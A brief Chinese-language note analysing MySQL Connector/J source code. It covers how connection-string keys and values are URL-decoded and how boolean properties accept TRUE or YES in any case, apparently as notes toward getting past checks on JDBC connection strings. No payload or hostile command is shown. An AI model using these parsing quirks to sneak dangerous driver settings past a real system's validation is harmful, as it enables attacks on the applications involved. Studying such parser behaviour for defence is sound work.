1 2 3 4 5 6 7 8 for (kvMap = new HashMap (); matcher.find(); p = matcher.end()) { if (matcher.start() != p) { throw (WrongArgumentException)ExceptionFactory.createException(WrongArgumentException.class, Messages.getString("ConnectionString.4" , new Object []{input.substring(p)})); } String key = decode(StringUtils.safeTrim(matcher.group("key" ))); String value = decode(StringUtils.safeTrim(matcher.group("value" )));
分离key和value,然后进⾏⼀次Urldecode,同样可以进⾏Urlencode编码
Key Value
com.mysql.cj.conf.BooleanPropertyDefinition的AllowableValue枚举类
1 2 3 4 5 public static enum AllowableValues { TRUE(true ), FALSE(false ), YES(true ), NO(false );
所以设置TRUE和设置YES是⼀样的 解析时还会转⼤写
1 2 3 4 5 public Boolean parseObject (String value, ExceptionInterceptor exceptionInterceptor) { try { return BooleanPropertyDefinition.AllowableValues.valueOf(value.toUpperCase()).asBoolean(); } }